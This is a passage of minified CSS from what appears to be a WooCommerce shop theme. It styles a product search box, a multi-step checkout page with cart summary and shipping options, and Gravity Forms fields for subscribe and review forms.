input[type=search].dgwt-wcas-search-input{background:transparent;border:1px solid var(--theme-color-white);color:#f9f6f2}}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover{background:var(--theme-color-white)}@media (max-width:1023px){.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover{background:transparent;border:1px solid #F9F6F2}}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{border:1px solid #939393}@media (max-width:1023px){.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#939393}}.dgwt-wcas-style-pirx.dgwt-wcas-search-filled .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{padding-right:58px}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{left:auto;right:9px;top:5px;min-width:26px;min-height:26px;width:26px;height:26px}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit:after{content:"";position:absolute;top:2px;left:50%;transform:translate(-50%);width:22px;height:22px;background:url("data:image/svg+xml,%3csvg%20width='24'%20height='24'%20viewBox='0%200%2024%2024'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M8.88693%2016.5248C13.0952%2016.5248%2016.5068%2013.1133%2016.5068%208.90499C16.5068%204.69667%2013.0952%201.28516%208.88693%201.28516C4.67861%201.28516%201.26709%204.69667%201.26709%208.90499C1.26709%2013.1133%204.67861%2016.5248%208.88693%2016.5248Z'%20stroke='%23939393'/%3e%3cpath%20d='M14.6401%2014.6582L22.8593%2022.8774'%20stroke='%23939393'%20stroke-linecap='round'/%3e%3c/svg%3e") no-repeat center/contain}@media (max-width:1023px){.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit:after{background:url("data:image/svg+xml,%3csvg%20width='24'%20height='23'%20viewBox='0%200%2024%2023'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M8.82394%2016.0307C13.0323%2016.0307%2016.4438%2012.6192%2016.4438%208.41085C16.4438%204.20253%2013.0323%200.791016%208.82394%200.791016C4.61562%200.791016%201.2041%204.20253%201.2041%208.41085C1.2041%2012.6192%204.61562%2016.0307%208.82394%2016.0307Z'%20stroke='%23F9F6F2'/%3e%3cpath%20d='M14.5771%2014.1641L22.7963%2022.3832'%20stroke='%23F9F6F2'%20stroke-linecap='round'/%3e%3c/svg%3e") no-repeat center/contain}}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit:hover{background:transparent;box-shadow:unset}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit svg{font-size:0;display:none}.dgwt-wcas-style-pirx.dgwt-wcas-search-filled .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{right:9px}.dgwt-wcas-style-pirx .dgwt-wcas-close:not(.dgwt-wcas-inner-preloader){right:39px!important}.dgwt-wcas-style-pirx .dgwt-wcas-preloader{margin-right:0}.dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion-nores a{--button-font-size:1.6rem;--button-border-radius:20px;--button-color:#424242;--button-background-color:#F9F6F2;--button-border-color:#E0D8CE;--button-transition-duration:var(--theme-transition-duration);--button-hover-color:#FFF;--button-hover-background-color:#424242;--button-hover-border-color:#424242;display:inline-block;font-size:var(--button-font-size);text-align:center;text-decoration:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;border-radius:var(--button-border-radius);background:var(--button-background-color);border:1px solid var(--button-border-color);color:var(--button-color);transition:color,background,border;transition-duration:var(--button-transition-duration);padding:.85rem 2rem;font-weight:700}@media (hover:hover) and (pointer:fine){.dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion-nores a:where(:hover,:focus-visible){color:var(--button-hover-color);background:var(--button-hover-background-color);border-color:var(--button-hover-border-color)}.dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion-nores a:where(:hover,:focus-visible) svg path{fill:var(--theme-color-white)}}.dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion-nores a svg path{transition:fill var(--theme-transition-duration)}body.checkout-wc.futurist .checkoutwc .form-row label.cfw-floatable-label{opacity:1}@media (max-width:1023px){body.checkout-wc.futurist #order_review{order:1;margin-bottom:30px}}@media (max-width:1023px){body.checkout-wc.futurist .cfw-bottom-controls{align-items:flex-start}}@media (max-width:1023px){body.checkout-wc.futurist #cfw-mobile-cart-header{display:none}}@media (max-width:1023px){body.checkout-wc.futurist #cfw-cart-summary #cfw-cart-summary-content{display:block}}body.checkout-wc.futurist h3{text-transform:none}body.checkout-wc.futurist #cfw-header{margin-bottom:0}@media (max-width:1023px){body.checkout-wc.futurist #cfw-cart-summary{order:2}}body.checkout-wc.futurist main.checkoutwc{min-height:100vh}body.checkout-wc.futurist h3,body.checkout-wc.futurist main.checkoutwc h3{font-family:var(--theme-font-family-serif);font-size:2.6rem;font-weight:400;letter-spacing:.015em}@media (max-width:1023px){body.checkout-wc.futurist h3,body.checkout-wc.futurist main.checkoutwc h3{font-size:2.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.checkout-wc.futurist h3,body.checkout-wc.futurist main.checkoutwc h3{font-size:2.2rem}}body.checkout-wc.futurist .cfw-module .form-row input[type=email],body.checkout-wc.futurist .cfw-module .form-row input[type=text].input-text,body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=email],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=number],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=password],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=tel],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=text].input-text,body.checkout-wc.futurist .cfw-customer-info-address-container .form-row select,body.checkout-wc.futurist .cfw-customer-info-address-container .form-row textarea{padding:26px 23px 6px;font-family:var(--theme-font-family);border:1px solid #F9F6F2!important;border-radius:6px!important}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.checkout-wc.futurist .cfw-module .form-row input[type=email],body.checkout-wc.futurist .cfw-module .form-row input[type=text].input-text,body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=email],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=number],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=password],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=tel],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=text].input-text,body.checkout-wc.futurist .cfw-customer-info-address-container .form-row select,body.checkout-wc.futurist .cfw-customer-info-address-container .form-row textarea{font-size:14px}}body.checkout-wc.futurist .form-row:not(.cfw-hidden-input){margin-bottom:17px}body.checkout-wc.futurist main.checkoutwc .iti__dropdown-content{z-index:1150}body.checkout-wc.futurist main.checkoutwc .iti__selected-flag,body.checkout-wc.futurist main.checkoutwc .iti__selected-country-primary{border-right:1px solid #F9F6F2}body.checkout-wc.futurist #cfw-breadcrumb{max-width:704px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.checkout-wc.futurist #cfw-breadcrumb{opacity:.5}}body.checkout-wc.futurist #cfw-breadcrumb li{background:transparent}@media (max-width:575px){body.checkout-wc.futurist #cfw-breadcrumb li{display:none}}body.checkout-wc.futurist .cfw-accordion .cfw-radio-reveal-title-wrap.payment_method_title_wrap,body.checkout-wc.futurist #cfw-billing-methods .payment_method_icons{display:flex!important}body.checkout-wc.futurist #cfw-breadcrumb li:before{background:#424242;border:#424242;text-align:center;content:"✔";color:#fefefe;display:flex;align-items:center;justify-content:center;font-size:12px}@media (max-width:575px){body.checkout-wc.futurist #cfw-breadcrumb li.active{display:block}}body.checkout-wc.futurist #cfw-breadcrumb li.active:before{content:"...";border:1px solid #E0D8CE!important;background:#f9f6f2!important;color:#424242;display:block}@media (max-width:575px){body.checkout-wc.futurist #cfw-breadcrumb li.active:before{margin:0 auto .8rem}}body.checkout-wc.futurist #cfw-breadcrumb li.tab.active~li.tab:before{background:#e0d8ce;border:#E0D8CE;content:""}body.checkout-wc.futurist #cfw-breadcrumb:after{height:2px;top:10px}body.checkout-wc.futurist #cfw-breadcrumb li>a{font-size:1.6rem!important;font-family:var(--theme-font-family)!important;text-transform:none!important}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.checkout-wc.futurist #cfw-breadcrumb li>a{font-size:1.4rem!important}}@media (max-width:390px){body.checkout-wc.futurist #cfw-breadcrumb li>a{font-size:1.2rem!important}}body.checkout-wc.futurist #cfw-cart-summary{border-left:0}body.checkout-wc.futurist #cfw-cart-summary #cfw-cart-summary-content .app-summary-head{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-bottom:1.3rem}body.checkout-wc.futurist #cfw-cart-summary #cfw-cart-summary-content .app-summary-head h3{margin-bottom:0}body.checkout-wc.futurist #cfw-cart-summary #cfw-cart-summary-content .app-summary-head>a{order:2;font-size:1.2rem;color:#000;letter-spacing:.54px;text-decoration:underline}body.checkout-wc.futurist #cfw-cart-summary #cfw-cart-summary-content .app-summary-head>a:hover{text-decoration:none}body.checkout-wc.futurist #cfw-customer-info-address>h3{display:none}body.checkout-wc.futurist #cfw-cart,body.checkout-wc.futurist #cfw-totals-list,body.checkout-wc.futurist #cfw-coupons{font-family:var(--theme-font-family)!important}body.checkout-wc.futurist #cfw-coupons{margin-bottom:10px;border:0}body.checkout-wc.futurist #cfw-totals-list,body.checkout-wc.futurist #cfw-coupons #cfw-promo-code_field,body.checkout-wc.futurist #cfw-coupons .cfw-promo-code-button-wrap{margin-bottom:0}body.checkout-wc.futurist #cfw-totals-list table{padding-top:0;margin-bottom:0}body.checkout-wc.futurist #cfw-cart tr.cart_item{display:flex;flex-wrap:wrap;margin-bottom:15px}body.checkout-wc.futurist #cfw-cart tr.cart_item:last-child{margin-bottom:0}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-cart-item-image{width:100px;padding-bottom:0}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-cart-item-image img{border:0;width:100%;-o-object-fit:cover;object-fit:cover}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-cart-item-description{width:calc(100% - 100px);padding-left:30px;padding-top:0}body.checkout-wc.futurist #cfw-cart .cfw-cart-table:first-child{margin-top:35px}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-cart-item-description .cfw-cart-item-title{font-weight:600;font-size:1.4rem;letter-spacing:.045em;margin-bottom:10px;line-height:1.2}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-cart-item-description .cfw-cart-item-title span span{font-size:1.2rem;font-weight:400}body.checkout-wc.futurist .cfw-quantity-stepper{border:0}body.checkout-wc.futurist #cfw-cart .cfw-items-summary-item-discount{display:none}body.checkout-wc.futurist .cfw-quantity-stepper .cfw-quantity-stepper-btn-minus,body.checkout-wc.futurist .cfw-quantity-stepper .cfw-quantity-stepper-btn-plus{width:18px;height:18px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:50%}body.checkout-wc.futurist .cfw-quantity-stepper .cfw-quantity-stepper-btn-minus:hover,body.checkout-wc.futurist .cfw-quantity-stepper .cfw-quantity-stepper-btn-plus:hover{background:#424242}body.checkout-wc.futurist #cfw-cart .cfw-edit-item-quantity-control-wrap{display:none}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-items-summary-item-discount ins,body.checkout-wc.futurist #cfw-cart .cart-item-row td.cfw-cart-item-subtotal ins{text-decoration:none;font-weight:700;letter-spacing:.045em}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-cart-item-subtotal{display:flex;flex-wrap:wrap;align-items:center;width:calc(100% - 100px);margin-left:auto;padding:0 0 0 30px}body.checkout-wc.futurist #cfw-cart-summary-totals table tr{padding-bottom:5px}body.checkout-wc.futurist #cfw-cart-summary-totals table tr.shipping{padding-bottom:20px}body.checkout-wc.futurist #cfw-totals-list table tr th,body.checkout-wc.futurist #cfw-cart-summary-totals table tr th,body.checkout-wc.futurist #cfw-totals-list table tr.order-total th,body.checkout-wc.futurist #cfw-cart-summary-totals table tr.order-total th{letter-spacing:.045em}body.checkout-wc.futurist #cfw-cart-summary #cfw-cart{border-top:1px solid #E0D8CE}body.checkout-wc.futurist #cfw-totals-list table tr td,body.checkout-wc.futurist #cfw-cart-summary-totals table tr td{letter-spacing:.045em}body.checkout-wc.futurist #cfw-totals-list table tr.cart-discount,body.checkout-wc.futurist #cfw-cart-summary-totals table tr.cart-discount{padding-bottom:0}body.checkout-wc.futurist #cfw-totals-list table tr.cart-discount td,body.checkout-wc.futurist #cfw-cart-summary-totals table tr.cart-discount td{display:flex;flex-wrap:wrap;justify-content:space-between;color:var(--theme-color-white);font-weight:700;background:var(--theme-color-green);padding:15px 12px;border-radius:4px;width:100%;flex-basis:100%}body.checkout-wc.futurist #cfw-totals-list table tr.cart-subtotal{padding:6px 0}body.checkout-wc.futurist #cfw-totals-list table tr.cart-subtotal td,body.checkout-wc.futurist #cfw-cart-summary-totals table tr.cart-subtotal td{font-weight:700}body.checkout-wc.futurist #cfw-totals-list table tr.woocommerce-shipping-totals{margin-bottom:10px}body.checkout-wc.futurist #cfw-totals-list table tr.woocommerce-shipping-totals td,body.checkout-wc.futurist #cfw-cart-summary-totals table tr.shipping td{color:var(--theme-color-green);font-weight:700}body.checkout-wc.futurist #cfw-totals-list table tr th,body.checkout-wc.futurist #cfw-cart-summary-totals table tr thl{font-size:1.6rem}body.checkout-wc.futurist #cfw-totals-list table strong,body.checkout-wc.futurist #cfw-cart-summary-totals table strong{font-weight:700;letter-spacing:.045em}body.checkout-wc.futurist #cfw-totals-list table tr.order-total,body.checkout-wc.futurist #cfw-cart-summary-totals tr.order-total{border-top:.5px solid #E0D8CE}body.checkout-wc.futurist #cfw-totals-list table tr.order-total .includes_tax{font-size:1.2rem}body.checkout-wc.futurist .cfw-prev-tab{color:var(--theme-color-black);text-decoration:underline;font-family:var(--theme-font-family)}body.checkout-wc.futurist .cfw-prev-tab:hover{text-decoration:none}body.checkout-wc.futurist .cfw-primary-btn{font-family:var(--theme-font-family)}body.checkout-wc.futurist #cfw-header{background:var(--theme-color-white);color:var(--theme-color-black);border-bottom:1px solid #D6D2CD}body.checkout-wc.futurist .cfw-logo a{color:var(--theme-color-black)!important}body.checkout-wc.futurist #cfw-footer{background:var(--theme-color-white);color:var(--theme-color-black);border-top:1px solid #D6D2CD}body.checkout-wc.futurist #cfw-footer .cfw-footer-inner{font-weight:500;font-size:1.6rem;letter-spacing:.045em}body.checkout-wc.futurist .cfw-review-pane{border:0}body.checkout-wc.futurist .cfw-review-pane li{padding:0 50px 0 22px;margin-bottom:7px;border-radius:6px;border:1px solid #F9F6F2;font-family:var(--theme-font-family);font-size:1.6rem;color:#2c2c2c}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.checkout-wc.futurist .cfw-review-pane li{font-size:1.4rem;margin-bottom:20px}}@media (max-width:390px){body.checkout-wc.futurist .cfw-review-pane li{font-size:1.2rem}}body.checkout-wc.futurist .cfw-review-pane li:last-child{margin-bottom:0}body.checkout-wc.futurist .cfw-review-pane li .cfw-review-pane-content{font-weight:500}body.checkout-wc.futurist .cfw-review-pane li .cfw-small{font-size:1.6rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.checkout-wc.futurist .cfw-review-pane li .cfw-small{font-size:1.4rem}}@media (max-width:390px){body.checkout-wc.futurist .cfw-review-pane li .cfw-small{font-size:1.2rem}}body.checkout-wc.futurist .cfw-review-pane li:not(:first-child)>div{border-top:0}body.checkout-wc.futurist .cfw-review-pane li .inner,body.checkout-wc.futurist .cfw-review-pane li .cfw-review-pane-link{padding:20px 0}body.checkout-wc.futurist ul.cfw-shipping-methods-list{border:0;font-family:var(--theme-font-family);font-size:1.4rem}body.checkout-wc.futurist ul.cfw-shipping-methods-list li{padding:20px;margin-bottom:7px;border-radius:6px;border:1px solid #F9F6F2}body.checkout-wc.futurist ul.cfw-shipping-methods-list li:last-child{margin-bottom:0}body.checkout-wc.futurist ul.cfw-shipping-methods-list li input[type=radio]{border:1px solid #424242}body.checkout-wc.futurist ul.cfw-shipping-methods-list li input[type=radio]:checked{box-shadow:inset 0 0 0 10px #fff}body.checkout-wc.futurist ul.cfw-shipping-methods-list li input[type=radio]:after{width:12px;height:12px;margin-top:-6px;margin-left:-6px}body.checkout-wc.futurist ul.cfw-shipping-methods-list li input[type=radio]:checked:after{background:#424242}body.checkout-wc.futurist .checkoutwc li.iti__country{padding:10px 3px}body.checkout-wc.futurist .cfw-payment-method-information-wrap{font-family:var(--theme-font-family)}body.checkout-wc.futurist .cfw-payment-method-information-wrap h4{font-size:1.6rem}@media (max-width:1023px){body.checkout-wc.futurist .cfw-payment-method-information-wrap h4{font-size:1.4rem}}body.checkout-wc.futurist h4.cfw-billing-address-description{font-size:1.6rem;font-family:var(--theme-font-family);font-weight:400}@media (max-width:1023px){body.checkout-wc.futurist h4.cfw-billing-address-description{font-size:1.4rem}}body.checkout-wc.futurist #cfw-shipping-same-billing li{font-family:var(--theme-font-family)}body.checkout-wc.futurist #cfw-shipping-same-billing li input[type=radio]{border:1px solid #424242}body.checkout-wc.futurist #cfw-shipping-same-billing li input[type=radio]:checked{box-shadow:inset 0 0 0 10px #fff}body.checkout-wc.futurist #cfw-shipping-same-billing li input[type=radio]:after{width:12px;height:12px;margin-top:-6px;margin-left:-6px}body.checkout-wc.futurist #cfw-shipping-same-billing li input[type=radio]:checked:after{background:#424242}body.checkout-wc.futurist .woocommerce-privacy-policy-text{font-family:var(--theme-font-family)}body.checkout-wc.futurist .woocommerce-privacy-policy-text p{line-height:1.5}.gform_wrapper ::-moz-placeholder{opacity:1;color:#424242}.gform_wrapper ::placeholder{opacity:1;color:#424242}.gform_wrapper.gform_wrapper.gravity-theme .gform_heading{margin-bottom:30px}.gform_wrapper.gform_wrapper.gravity-theme .gform_fields{-moz-column-gap:4%;column-gap:4%;row-gap:18px;align-items:flex-end}@media (max-width:640px){.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:span 6!important}}@media (max-width:575px){.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1!important}}@media (max-width:390px){.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1!important}}.gform_wrapper.gform_wrapper.gravity-theme .gfield_label{font-weight:500;margin-bottom:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.gform_wrapper.gform_wrapper.gravity-theme .gfield_label{font-size:1.4rem}}.gform_wrapper.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gform_wrapper.gravity-theme select,.gform_wrapper.gform_wrapper.gravity-theme textarea{width:100%;height:48px;padding:0 15px;border:1px solid #E0D8CE;border-radius:4px;font-weight:inherit;font-weight:500;font-size:1.6rem;color:#424242}@media (max-width:1023px){.gform_wrapper.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gform_wrapper.gravity-theme select,.gform_wrapper.gform_wrapper.gravity-theme textarea{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.gform_wrapper.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gform_wrapper.gravity-theme select,.gform_wrapper.gform_wrapper.gravity-theme textarea{font-size:1.2rem;height:43px}}.gform_wrapper.gform_wrapper.gravity-theme input[type=color]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=date]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=email]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=month]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=number]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=password]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=search]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=tel]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=text]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=time]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=url]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=week]:focus,.gform_wrapper.gform_wrapper.gravity-theme select:focus,.gform_wrapper.gform_wrapper.gravity-theme textarea:focus{border:1px solid rgba(0,0,0,.5)}.gform_wrapper.gform_wrapper.gform_wrapper.gravity-theme textarea.large{display:block;height:183px;resize:none;padding:15px}.gform_wrapper.gform_wrapper.gravity-theme .ginput_container_select{position:relative}.gform_wrapper.gform_wrapper.gravity-theme .ginput_container_select:after{content:"";position:absolute;right:15px;top:18px;transform:rotate(90deg);font:var(--fa-font-solid);font-size:1rem;pointer-events:none}.gform_wrapper.gform_wrapper.gravity-theme select{padding:0 30px 0 15px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fff}.gform_wrapper.gform_wrapper.gravity-theme select[multiple=multiple]{height:auto;padding:15px}.gform_wrapper.gform_wrapper .gfield_validation_message,.gform_wrapper.gform_wrapper .validation_message{border-color:red}.gform_wrapper.gform_wrapper.gravity-theme .gform_validation_errors{display:none}.gform_wrapper.gform_wrapper .gfield_error .gfield_repeater_cell label,.gform_wrapper.gform_wrapper .gfield_error legend,.gform_wrapper.gform_wrapper .gfield_validation_message,.gform_wrapper.gform_wrapper .validation_message,.gform_wrapper.gform_wrapper [aria-invalid=true]+label,.gform_wrapper.gform_wrapper label+[aria-invalid=true]{color:red}.gform_wrapper.gform_wrapper.gravity-theme .gfield_required_text{display:none}.gform_wrapper.gform_wrapper.gravity-theme .gchoice{position:relative}.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox label,.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label{position:relative;max-width:100%;padding-left:1.5em}.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox label:before,.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label:before{content:"";position:absolute;top:50%;left:0;width:1em;height:1em;box-shadow:inset 0 0 0 2px #fff;border:1px solid #000;margin-top:-.5em}.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input:checked+label,.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio input:checked+label{font-weight:400}.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input:checked+label:before,.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio input:checked+label:before{background:#000}.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label:before{border-radius:100%}.gform_wrapper.gform_wrapper.gravity-theme .gform_footer{position:relative;padding:0;margin:20px 0 0;justify-content:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.gform_wrapper.gform_wrapper.gravity-theme .gform_footer{margin-block-start:15px}}.gform_wrapper.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer input,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer button,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer input{margin:0}@media (max-width:641px){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:1.2!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){font-size:14px}}.gform_wrapper .gform_footer .gform_ajax_spinner{position:absolute;top:50%;padding:0;transform:translateY(-50%)}.gform_wrapper.gform_wrapper.gform_wrapper .gform_validation_errors{color:red;border-color:red;margin:0 0 3rem}.gform_wrapper.gform_wrapper .gform_validation_errors>h2{color:inherit}.gform_confirmation_wrapper .gform_confirmation_message{text-align:center}.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=color],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=date],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=email],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=month],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=number],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=password],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=search],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=tel],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=text],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=time],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=url],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=week],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme select,.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme textarea{border-radius:15px;border:1px solid #9B938A;letter-spacing:.045em;height:45px;color:#2c2c2c}.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gform_footer{justify-content:flex-start}.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gform_footer button,.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gform_footer input,.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer button,.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer input{padding:9px 20px}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_label{margin-bottom:10px;font-family:var(--theme-font-family-poppins)}.leave-review_wrapper.gform_wrapper.gravity-theme input[type=color],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=date],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=email],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=month],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=number],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=password],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=search],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=tel],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=text],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=time],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=url],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=week],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme select,.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme textarea{border-radius:4px;border:1px solid #E0D8CE;height:30px;background:#fefefe}.gform_wrapper.gform_wrapper.gform_wrapper.gravity-theme textarea.large{height:76px}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox label,.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label{font-size:0;width:24px;height:24px}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio 